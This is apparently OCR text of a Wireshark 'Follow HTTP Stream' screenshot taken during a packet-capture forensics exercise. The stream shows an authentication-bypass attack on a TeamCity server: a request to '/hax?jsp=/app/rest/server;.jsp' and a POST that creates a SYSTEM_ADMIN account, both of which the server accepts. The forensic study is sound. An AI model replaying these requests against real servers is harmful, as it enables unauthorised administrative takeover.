 Artifacts - Thunar
3 Wireshark
EN
2026-08-02
14:24
Ubuntu
Wireshark · Follow HTTP Stream (tcp.stream eq 364) · Capture.pcap
File Edit View Go Capture Anal
tcp.stream eq 364
No. Time Source
24692 1054.135401 23.158.56.1
24697 1054.135502 172.31.25.1
24698 1054.157066 23.158.56.1
24701 1054.157125 23.158.56.1
24706 1054.157154 172.31.25.1
24711 1054.290142 172.31.25.1
24712 1054.318257 23.158.56.1
24715 1054.414655 23.158.56.1
24720 1054.414793 172.31.25.1
24721 1054.444574 23.158.56.1
24726 1054.444633 172.31.25.1
24729 1054.787568 172.31.25.1
24730 1054.815572 23.158.56.1
24733 1054.916606 23.158.56.1
24738 1054.916687 172.31.25.1
24744 1056.104320 172.31.25.1
24745 1056.128248 23.158.56.1
24748 1056.211169 23.158.56.1
24753 1056.211252 172.31.25.1
77823 WS=128
segment of a reassembled PDU]
Frame 24711: 1120 bytes on wire
Linux cooked capture v2
Internet Protocol Version 4, Sr
Transmission Control Protocol,
Hypertext Transfer Protocol
eXtensible Markup Language
GET /hax?jsp=/app/rest/server;.jsp HTTP/1.1
Host: 3.71.79.4:8111
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36
Accept-Encoding: gzip, deflate, br, zstd
Accept: */*
Connection: keep-alive
HTTP/1.1 200
TeamCity-Node-Id: MAIN_SERVER
Cache-Control: no-store
Content-Type: application/xml;charset=ISO-8859-1
Content-Language: en-US
Content-Length: 794
Date: Sun, 30 Jun 2024 08:02:49 GMT
Keep-Alive: timeout=60
Connection: keep-alive
<?xml version="1.0" encoding="UTF-8" standalone="yes"?><server version="2023.11.3 (build 147512)" versionMajor="2023" versionMinor="11"
startTime="20240630T072354+0000" currentTime="20240630T080249+0000" buildNumber="147512" buildDate="20240129T000000+0000" internalId="5
e3d6164-50f8-4941-8f09-20abc3f33337" role="main_node" webUrl="http://localhost:8111" artifactsUrl=""><projects href="/app/rest/projects
"/><vcsRoots href="/app/rest/vcs-roots"/><builds href="/app/rest/builds"/><users href="/app/rest/users"/><userGroups href="/app/rest/us
erGroups"/><agents href="/app/rest/agents"/><buildQueue href="/app/rest/buildQueue"/><agentPools href="/app/rest/agentPools"/><investig
ations href="/app/rest/investigations"/><mutes href="/app/rest/mutes"/><nodes href="/app/rest/server/nodes"/></server>POST /hax?jsp=/ap
p/rest/users;.jsp HTTP/1.1
Host: 3.71.79.4:8111
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36
Accept-Encoding: gzip, deflate, br, zstd
Accept: */*
Connection: keep-alive
Content-Type: application/json
Content-Length: 146
{"username": "c91oyemw", "password": "CL5vzdwLuK", "email": "c91oyemw@example.com", "roles": {"role": [{"roleId": "SYSTEM_ADMIN", "scop
e": "g"}]}}HTTP/1.1 200
TeamCity-Node-Id: MAIN_SERVER
Cache-Control: no-store
Content-Type: application/xml;charset=ISO-8859-1
Content-Language: en-US
Content-Length: 678
··G5
?···
=·,·
····
P/1.1
City-
IN_SE
·Cont
re··C
app
;cha
59-1·
guag
onten
94··D
0 Jun
49 G
ve:
Packet 24711. 16 client pkt(s), 16 server pkt(s), 31 turn(s). Click to select.
Entire conversation (230 kB)
Show data as ASCII
Stream 364
Find:
Find Next
Filter Out This Stream
Print
Save as...
Back
Close
Help
Capture.pcap
Profile: Default